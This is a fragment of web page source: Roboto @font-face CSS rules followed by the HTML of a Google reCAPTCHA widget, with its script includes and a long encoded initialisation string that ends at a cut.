  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="j4aXr156cq_b3_a0EbvtOQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="j4aXr156cq_b3_a0EbvtOQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="j4aXr156cq_b3_a0EbvtOQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22EBDCohl4cQEGIidTBQAawoJCw7dAw4oKNMK4FMOgV2/[base64]/CrXzDtMKQJXjCqMKuwqE5wqfCqR/DjREVw5IHCcKVwqQvwqs4MGHCnMKVw60nwrTDsjnCildIBlHDoMO2NwoMwpc6wqF/[base64]/DtzJqL1PCjW/[base64]/DqsOCZgQ6YMKNTjkewq18WHHDl14QLn7CsMO2wrIKc0jCvVrCv3bDuiYJw5NLw5fDv8KSwpnCusKVw63DoUfCjMKKHUDCnMOgPcK3woEPC8KEW8OdwpIHw4QeAibDogvDjHsJTMKTL07CvTjCvF8VcyVew4Azw6Riwqcfw4XDsmXDrsKbw48Mf8KeZ2fClCAiwr/DosOxckcISsOSF8O6cljDrsOUGAlXw7sRFMKnX8KMFFpdB8OlwprDrgdawrsLwo/CoFzDpjbCpTAsVS7Cm8OwwpTCgcKuQnnCs8OMSSIZOV4YwovCl8KuT8KHDR7CiMOwMwNPcDUEwroWVMORwqXCqcOrwrNRacOIb0U+wq/CrR0EasKrwqTCq3wlfiFhw5nDrcO2E8OGw6fCkht9PsK2ZG/DsFPCsH1bw58cJ8OAasOow4vClRHDu31GP8O2wqhCQMOGw4vDo8KJwpBedlU7wrjCmMO+fiJdYATCpAkvY8OcQcKTF39Mw7/DhF3Dj8KQRcOdbMKRA8O7YcK+DcONwp55wpxVEEXCnjNBN2nDsADDiDQlwpcYNChIdRwAHRXDocKcNcOnMsKpw6rDiT/CiQ3DmsO/[base64]/ClGfDjMOowrvDiBbDsE0xw6A6OcOIXMO8w63DnjrDoT7DqDbDj09IBl5SwqQWwoPCkAAzQcOyHsOXw5ZvdjsKw60Id2HDpjzDusOWwrnDvsKTwrEvwqp1w5oOXcOGwrMJwrXDscKNwoE4w7/CtcKEcsO9LMK+W8OvaSx+wrhEw7NDN8OMw5kZYwfDpMKVJcKWeyrCrsO5wp7DpiXCsMOyw5YTwpQcwr4nw5zCoQE5J8KrX3h8JsKQw4FtWz4nwpnCmT/CuDwLw5LDulbCt3DCvld9w5JqwqzDoUlxKjHDlGnCj8K/w7Jgw6BIJcKfw6LDolDDscO7woBfw7rDrcOrw4LCjwjDiMKHw4ccc8OOZAXCvcOpw6xdVE9Yw6onYcOdwq7CqFjDq8O6w6DCvD3CksOBW1PDhW/CvBLClRpAL8K/X8KdWMKMTMK5w5BCXMKWZGtYwqh5EcKkw6LDqjkMO2FXSnUXw6LDhcKZw7kbXcOvEzEaXw1WRMKfGwlSEDdrGyp6wq4Ib8Ocw4UEwqXCvcO7wrJcTgRzFMKlw6pfwqLDjMOGTcOYQ8OTw6zCpsK2CW0owrzCksKNI8K3ScKqwp/[base64]/CqMKxSgjDl2vCqsKVEmfCthbDj8KywrZqVsOGBAx/w59Sw4jDnsOuw51APS4Ow7zDmMK4K8Ogwq7Dt8ObwrhbwowEGyJrGgLDjsK6fUbDu8O9wofDm2LDvj/Du8OxBcK5wpJDwpXCsytuewtQwqzCgCTDg8Kmw5/CqWpIwpVfw6VYQsOSwpLDvsO+AcK+wo9Qw7Z+w4AjbGVROAXCsUDDv0XCtMOIWsKAWnUwwq40MMODKFRow47CusOHZErCl8OSRVJLUcK+cMOZLhPDkWMXw6RKM2nDkh4lP1HCisKKOMOww4TDpHUgwoUMw4JNwobDpyUOwo/DgcO/[base64]/IcOFw5oFw59oMsKrAUQFw7rCniMWw5LCgRI7w6zDgVTCrwoww5LDssKlw51UOTbDmsOHwqEDP8O9cMKOw7UlNsOvGU57VnDDnsKdRMKCA8O0O1FvUcOvFcKFQ1ZVNSzDr8Oaw5FuXcO0YVQXGmt1w6LCncOAVWLCgiPDqXLDug/Ck8OywqweMcOGwrrDiznCnMOjYyfDuVs8bR1VfsKlccKnRTvDonRww54qMALDqMKfw5fCocOiAEUqw7LDqwliSizDosKYw6jCs8OJw4TDnMOWw7nDtcOIwosOW2/[base64]/Cn1M5OcKhwqhRCcOjw7cpw73Dg2rCu2gPwo/[base64]/wrLDglPCrMOrXGTDjMK5XcKMY8KXwp3DhcKkL2UGw77DhRVpOcKpwrFNTBPDlzYrw4dKG0BDw7vDh011wqfDp8OicsKywqzCrAvDpzwNw7HDjGZcdz1BMQHDixpfGsORWiPCksKjwo9SOgdUwp8/woI/DmzCisKpCHpTN2gRwpPCscOLESjCpyfDtH4SUMOzfsKLwrUIwrjClMODw5HCtMOLw6URQsKEwrtKb8Kaw6DCqEHCqMOxwoTChDpqw4XCjWbCmwHCr8OwZQvDgmxKw6/CtQcSwpnDu8Kjw7rCiDbDosO8wpldwpbDr0bCucKdAxwhwp/DoC7DucK0WcKoYsK7DSjDqAxvesOJUcKvFk3CtMOuw68zW3/DsFh0GcKZw7fDp8KSHsOnGcOpPcKvw4jComLDux7Dm8KIbcOjwqImwoXDuTJtbGjDgw3Cv0x7RVAzwrzCnQHCpMOsCGTCu8KHR8OGWsKMTzjCuMK8w6XCqsKwJyHDl1HDqksKwp/CksKMw5zCusOuwpkvRSDCo8OhwpNzZ8KRw7jDiy7CvcODwrzCi2BIZcOuwpQFN8KuwqPCilpSS2LDpRdlw7/[base64]/[base64]/DsHzDmMOSf8OyZ3TDoBDCnzjDoMOaw4zCh8OzwqXDqQ87wqLDtsKEPMOqw6xLe8KVecKpw4U5LMKQwro/dcOfw7XDlx9XFDrCs8K1TCkDwrAKw5DCn8OiGMKTw6EEw7XDjsKCUXIICMKfW8ODwqbCrw3CgMKFwrfCmcO1FsKFwrHDnsKuSTLCncOgVsOUwo0lVBsDF8KMw7B8D8KtwqjDvQ3ClMONejTCiS/DhsKTUsKMw7jDuMOxw5AOw7dYw4huw79SwpPCgVNbwq7Dj8OadG5Ow4cywptbw4wtw70yC8K4w6bCiSVdA8KEI8OWwpDDksKUPVLCsH7CnMOYNsOcexzClMOvwovDksO8f3jDuWtQwqE9w6/CpFtewrh2RSfDu8K/AsKQwqrDkTwhwoQsJzbCqnPCoAErJ8O6CzzDvDzCjmPDh8K8bsKuexvDn8KOL3ktfMKXLG7DtMKHSMOGUMOhwrdjUTLDlcKlKsOREsKlwojCq8KJwoTDmlXCg1A5JMOwf0XDg8K4w6kkwqLCqsK4woXChBUNw6xAwr/Cjm7DnT5JMypEC8Oyw4bDksOhKcKWfcOQaMOjbz5wDhxlL8OrwqNhRgrCtsKmwrrCuSY+wrbDtQpDccKbGjTDscOOwpLDp8O+XFxTDcKIW0PCmzUJw6nCmcKWC8OQw5XDrATCoQHDoXHDsVrCtsO9w5/DsMKgw4Y1wqPDiVDDusKjIQJpw7YIworCuMOIwq3Cn8O6wqVhwpzCtMKLLEvCoUPCkldeO8OiX8OWPUB5dyrDrV0Bw5UYwoDDkHgswqE/w49kLh/DnsOzwobDlcOsVcOjDcO+aEDDhnzCs2XCh8KFClTCnMKoER4hwrnCrXbCmcKNwrzDjD7CpickwrBwe8Oecn0/[base64]/CrGcYU8OEwpJnw5nCqcKwR8K8wpXDvDtaUX7DisK6w7jCrDbDvMOYOMOjdsOBHi/DqMOkw53Dl8OKwqTCs8KhdS/DvDpHwpgkNMKSOMO4UTTCgS15dB8KwpfDjUkCCEBbZ8OqKcKYwqcjwr50PcK0Jj3CjHTCrsKFFkXDoRFpO8KawrTCqlDDlcKgw6RFdADCk8Kowq7DqURxwqLDtFjDvsObw5/CtjrDsE/DmsOVw4lLXMOHNMOzwr15S2vDglIOTsKvw6ktw7fDl2PDjk3DvsO0wqzDlUjDt8O7w4LDssORbHlNK8KYwpXCtMOsFG7DgFfDp8KzWWbCl8KzT8KgwpfDhn/Cl8Oaw6HCugBQw6YBwr/CrMObwrLCjUlxfhLDtETDq8OsCsKrIhdhZRMSXMKTwodzwpnCiHlLw6ttwphADFEmw5gmHljCr1zDikNTwr9tw5bCnsKJQ8OmAxoSwpfCmcOqJ19ywrY8wqspJgvCrMKGw4sqHMObwofDlWd7J8OZw6/DixRewopUJ8O5b07Cik3CvcONw6Fdw6nDsMKdwqXCuMKZS3HDjsKbwqkyOMKXw6/DgCEZwp0taBYMwqF2w4/DrsONWi4+wpFOw7XDpsKaGcKlw799w5UHCMKVwqEmwqrDjxF/ORZ2woYiw7nDvcKfwo/[base64]/DmX/DsRZxwpbDgcK9QRPDsjoqJ8OcwpvDn0rDtsO3wp94woFLHkU0BXlQw5TCmMKCwrJYLVTDrwXDiMO1w6/DkDTDuMOdCxvDpMKwFcKNd8K3worDoyTCrsKIw5/CnS3DqcO3w43DksO3w7Vlw7UEeMOVZSXCp8K5wqDCiXjCosOFwrjDnnw2Y8O5w4zClyHCkVLCssK6Nk/DgjrCnsOQQHLCkEkwRcK4wpXDixISIybChcKxw5cPe3w0wpvDtRnClkxoUG1pw4nCsSoGX0ZhbgTDuXx7w5rDhXDChm/DhsKQwozCnVdjwrwTMcO5w47CoMK+wqPDulYAw5Zdw5LDpMKPH2o1wo3DsMO3wovCuALClMO4exRhwpF3ZCcuw6rDmTs3w6Z+w7IKScK7a2k+wrhPI8OFw7QQNMKLwp7DpMODwq4/[base64]/wr1ad8Khw6DCo8OmKBrCjQwcwpbCunIAUMOmwr4wfmvDssObYFjCvMOfbMK3BMOmWMKaOmzDpcOHw5rCk8KpwpjCvXYcwrBnw5Z8wroUVMKew6MoJGzClcOkYm/CikchOyw5TwbDmsKqw53CpMOUwo/CtVjDvTBnexfCqWUxPcK4w4bDtcO9wq/CpMOCF8ONHDPDvcOhw7g/w6RfAsO+UsONb8KkwqJLGhdRasKZBMOfwqrCmzVlJnLDo8OmNBxlZMKsfcOTUApUGMKXwo5Sw6VmOlTCsEc8wpjDgmV8UjVFw6nDq8Ohwr1RE0zDjsO0wrJ7egxOw7kqw7JoYcK/[base64]/DmsKowrwDEl7DvDXDjMOuMCfDm8OywqkzL8OrwrDDuxQTw5spwr/[base64]/CjsO/aMKyw7RFccKrGCpCbGLCoMORw5wUwogbwo8SUcOtw4jDvxFfwrwKbXZxwpR0wr8eHMK6M8OLw6nCgcKbw7huw5LChcK2wpLDm8OCHBXDil7DsAAuLS5kJG/Cg8OnRsKaRMKoBMOIG8OPScKvM8Orw77CgVwneMK3VE8+w7zClyXChMOSwovCnCTCuEgFw5piwqnDpUlZw4PCmMKew6rDpWHChCnDvzzDhRISw5/[base64]/DgTjDjVnCksOow6DDmsKzH8Ouwo/DvWwjwpA2wr46wopJRMKCw7oQC1VSMSzDp1zCncOew5HCvxrDvMKxGQ/DtMKjw4bCh8OIw4PDocKowq8kwpspwr5MMRxLwoIFwqRKwrLDiDHChVV3Cy1cwqHDjQxbw6jDhcOFw7rDpy0wMcKfw6lKw6/DpsOSRMOHOUzCuivCmX3CtCcvw7lAwr/DkRdBZMK1WsKBdMKHw45SOEd3MEDDhcORBzk2wpvCpQfCozvDjcKNWMOPwqw8wpxAwoomw4XCvSLCgDd3ZQUBYXXCgEjDjx/DvGVTH8OKw7Zuw6fDlFTCssKXwr/DiMK/[base64]/Cu3HDmsOGw5oHw55fwqYCJ8OBwoEtw4MXwrnDvXBePsKsw6Uew6clwrbCq20EN3rCrcOpVzFLw7PCrsOOwrbCk3HDqcOCbm4FYkYiwrsAwp/[base64]/wqjDlcKSOMOAZcOywp1Lf8KlZ8KbwrVCwoLCh8Ocw7bDhW7CtsKNSRUTVsKWwo7DhMO9CcOTwr7CvzgpwqQgw7JRwojDl0LDr8OtR8OZdMK+X8ODJMKBO8Onw7vDqF3DvMKVwobCmEnCsG/Cj2nCgAbDpcKXw5RpEMOCbcOAAsKZwpFywroYw4YBwoJMwoUlwoxrF2ZcJMKywpg7w47ChjQ2JA4NwrHCp0V+w5o7w5kJwo3CmMOJwrDCuzNiw6wzD8K1FMOUZMKARcKeYm3CgVFHWyZ8wqTCuMKtV8OzKC/Do8K0XsOew4J6woTClVvCqsOLwrrCvjTCisKVwrbDknHDmkbCtcOVw7jDo8OFJ8O/OsKJw71/GMK0woIsw4TCv8K/[base64]/Cvj/Cg3DCscKNKsK/w5lXw6TCmAoOw6cqwqjDtsOUfx0FwoQRZ8KkE8K3FDVBw4/[base64]/DcOYWkZ4w67CjwDCqsKTw50JwpvCu8KvwpLCr8OJw659wp7CtmYPw5zDmMKswrPCjsKww4zCqCMzwr4owpTDp8OFwo7DkUrCk8OBw7NyFCIuE1jDtXl8fQjDlgrDthZDasKSwrLDmT3CpHd/[base64]/Dg3DDsU7ChDHCkMOUXV0HEQgGMW1dYcKnw7IYcFcyC8O6bMO9M8O7w7gwdnU8VwllwpbCgMOGaEg4HDrDtcK/w7g3w7DDvhNfw4g8Vk8+UMKhwoMzFsKNKEZKwqjCp8KSwq0QwqMYw4wwCMOdw5bCgcO4NMOweFN8wqLCpsKuwojDlW/[base64]/w5pQw7zCocKbw59vw4pXwrdtO0hiHV8Ab1zDr8KmQMKpdBVkJ8OWwqsYe8OTwpQ/WsKOWH9DwoNJU8KZwqTCpMO1RE94wppWw67CghDDtcK1w714exjCmMKlw7DChT1zYcK9wqvDimnDrcKmwooiw7R8Z13CosKcwo/Dn3bCucOCTcKAEFRXwqTCrmJBJiBDwqhCw6jCocOswqvDm8K6wq3DgmLCtsK7w5g9w50Iw6RIG8Kmw43Cv13DvyHCuBtPLcKQMsK0CF0Tw7s/XcOowosvwpluUMK2w5IFwqNyXcOnwqZVM8O8N8OSw7MWwr4QP8OBw5xKSBI0WWdFwowdPBDDnH5wwovDmXXDucKyfhnCs8KpwoLDtMKzwptRwq4tIjAeFTEzD8O6w71/a0wOwrdQfsKtwrbDoMOFN07CvsKNwqlNFS7DrwYjwrEmwpB+FcOEwoLCimkKGsOFw6IbwoXDvmfCucOhEcKFPcOXPl/Dpj/[base64]/CssKrw483G8OywqQUwrfCrCjCtXNQw5fCuMORwpQlw5MofsOcwowIVU1Jb8K+WA3DkSXCt8O1wrlFwr9owqjCiwvDoQ06FBMaDMO9wr7Cg8KzwqhreGkyw6MWGgTDpl4/[base64]/CmcODA8KdS8KHSFAFw4LClCwMJhQUwrnClw/DlcKPw4/DgVDCncOCPDDCo8KiFMK7wpnCt00/UsKiNsKDa8K8GsO8w7fCnV/Co8KNfWdRwrlsAsKRGn0HWsOtLcO7w4rDqMK4w4vCu8K4CcKDRSNcw6jDkMK/w7Z4wqnDrmzCkMO9wpTCp0zDigfDqk4yw7jCskhvw7jCrBzDnTFOwoHDgUPDrsO8VFnCocOZwqdwdcK5MjoZA8KDw4hmw7/Dv8Kfw63CozExX8OUw5fDj8KXwo13wpQFVMOxVWPDpSjDvMKOwpDCmMKYwqhDw77DglLCoyvCqsO/w4chZlVee3fCo1zCpjPCjcKJwoPCgsOPIcOsSMOWwo1NK8OOwpcBw6l1wpxnw6NdeMO2woTDl2LCqsKDNDQSD8KRw5XDoWltw4B1Q8KOQcK0bxbCt0JgFk3CnBRpw6kwW8K4UMK9w4zDsS7CgiDDocO4bsO9wqnDpmrCrFHDs2/CnScZecK2wonDnxsZwpkawr3DnVdHCC8fMjgrwqHDlTnDg8OqdBHCtsOnRAVewp4kwqFSwqZ4wr/Dgm0SwrjDpkfCg8O9Cn7CswYxwq3CjzoPHkPCihcFQsOqanbCsH8Lw5TDlMKMwrJAd37Cu0ANecKCLcOqwpfCnFfDu1jDq8O3B8KhworCnMK4w55BM1jDrsKjRMKlw7FQKsONw40/woXCmsOQIsKUw7Mxw50DYsOwVEbCjMOKwq9GwonCvcKRw7fDm8KoLgvDncOXMBXCvg7Ds0nCl8O+w5gtZsO0UWhbdChnJGoSw6HCv34Kw4nDnFzDhcOEwoICw7TCvV8BBzjCu1pgPRDDtT5pwokyOWPDpsO2wpfCkm9ewrU7wqPDn8Ofw5/[base64]/CuBnCpmTCtsOOUcO7w5TDpyo8w6c2w5B0wrNyw71Ow7Q8wqcTwpTClADDkmbCmx7DnQRVwpRzbcOpwp0uCj1eOQwMw5VFwoZOwqjDlWQYccKcXMKSQMOVw4DCh2dNNMO6wr/CpMKSw4DCk8O3w7HDh35Swr9hCgTCucKdw69hKcKURC9NwocjL8OWwr/Ci3k5wr/CoEHDsMO+w6oxNC7Dm8K1wrcYGT/CkMOMWcO6TsOLwoACwq0AdBvDvcOOfcOMOMOsb2jDsUprw5PCpcKDTHDCu3/DkRlJw77Dhxw9P8K9J8O7wqvCgX0jwpjDkWXDiVXCp2/[base64]/[base64]/w7PDnsKiYsK8FzrDmsO1OUzCkcOlwpHCusKwwrVdw53CqsKFT8OzTcKkbXbDocOabsKVwrZFYSRuw63DgsO+AEwnAcO3w4s+wrnCv8O7BMOwwrY1w7cnQEVOw5V9w6J+JRBjw4kwwr7CocKfwrrCp8OIJmXDunPDj8ONw5kmwr5ZwqY1w5g/[base64]/GlXCqMKLQMKLQ8KbwrnChMOMwqFyKcONVsKxFVRmdMKKXcKcO8KCw6YYHMO1w7vDoMK/[base64]/Dk7ClcOyO8KsQMKqWcO2fMO1McK9w4/CjXtww41PXBU9wpMOwrFHawEnBsKFc8Orw5PDuMKCB3zCiRxTVD/DjhLCkFTCncKHY8KMREfDgV5ib8KYwrTDiMKew6c9S1plwrdCdznCnmtowpNRw5J/[base64]/DkxDCisKBdGjCuSLCk8KHLBUAewIrZ8KYw6ZZw78nIEnDkjV3wpDCinlFw7HDqWrDtcOdJF9Zwr4RL300w6BwNsK6ccKAwr02AcOVPArDqVIUEDzDlMOGJcOjS3I7eBrDvcOzP0HCuXDDlCbDk1gMw6XDqMO/[base64]/[base64]/CmVbDqQTClnDDlMK8MMOiw7cSeMOSKXbDgcKBw57DoisWY8KUwoTDq3rCk3JDCsK4YmvDpcKhfB/[base64]/Di8KEw5jDl8OTw60uw5Ejw6zDg8KXB8KfwofCsXB+VXLCrsO5w5Juw7kBwpoSwpPCmzkOYhRAHGBQXcOaIcOiUMKrwqPCncKSZcO+w4lDwpdXw5sucivCpQoSfx/CkVbCkcKLw7/CpkJHQ8O/w6TCm8KNYMOfw6rCvkdhw7/Ch0sYw4JiOcKWC0fCjnFjasODDcKyLMKxw7UBwqUKe8Osw7rCgcO9SFnDpMKcw5jCnMKjw5xZwqghZlIXw7vDvWcaMMKeWMKRAcOPw7shZRTCr1tSP28Awo7Cp8KwwqhTb8KfNA53LBshRMObTRELOcOpTcObF3oXXsKUw5/CmsOnwofCnsK4XRfDscKVwqvCmTJDwqpiwp/CjjHDjXTDl8OCw5DCpEUNQTEMwpUEfTfDgnLDh0xRKVQ2KcK1c8O5w5PCvHsbOhDCgsKJw7/Dii7DocKew4PCjjl9w4ZcWsODBAcMTcOrfsOgw4PCiRfCnnQNKS/Cu8KjGyF7V1puw6nDq8OIVMOsw7UGw6clGHNfVMOWQMKIw47Do8KeFcKhwqoawqLDnxPDosO4w7jDvUFRw5smw73DtsKQMnYBN8OSOcOkX8OYwpJ1w70xdCHDpF99YMO0wp1swobCrQDDuj/DmRvDocO3w5LCi8KjfDcpKMKQw4/DrsOow4jDu8OqKzzDilbDkcO3QcKDw4Rkwo7CnMOBw50Aw4FJXx0zw6rDlsOyAsONw49kwqDDjV/CpynCvsO6w43DnsOfXcK+wrI1w7LCk8OTwokqwr3DvCjDrjzCt2gwwoDChXXCvhpjV8OpYsOVw5lPw73ChsOzCsKWF1xVXsO7w6DDusODwo7DrcKTw7rDm8OsJ8KkQCbCqGzDqsOzwr7Cn8OAw4vCrMKnLMO6w50Fe0tIC3TDhsO3bsOOwpg2w5opw6DDhsK2w5ZJwr/[base64]/WsKtw6ZdwqhWMjxZYcOzwqZiTE7Dq8KkJ8Kaw7wGDsOiwoQsQWrDkm3CmzLDmDHDsFpow60pWMO3wpk1w4w0NFrCrcOVTcKww6bDl1TDsBYhw7nDtnLCo3LCmsOHwrXDshI8IGrDu8KTw6B4w5EkUcKsdW/Cr8KhwpfDrhoKA3TDm8Otw7dzEH/Cg8OPwo9mw5vDrMO4fnxeZcKzw5RywrPDvcOLJ8KTwqTCjcKXw5RkQlRAwqfCvCPCrMKZwrXCgMKFNMOhwqrCt25Jw57CsVsFwpHCljANwpwDwo/Dsn4qwrw9w6jDk8KeZx3CtHPDh3fDtRpFw5zCiUHDoCbCthvCl8K+wpbCu1gYYsOOwrDDihZQwoXDhRXConnDmsKvIMKj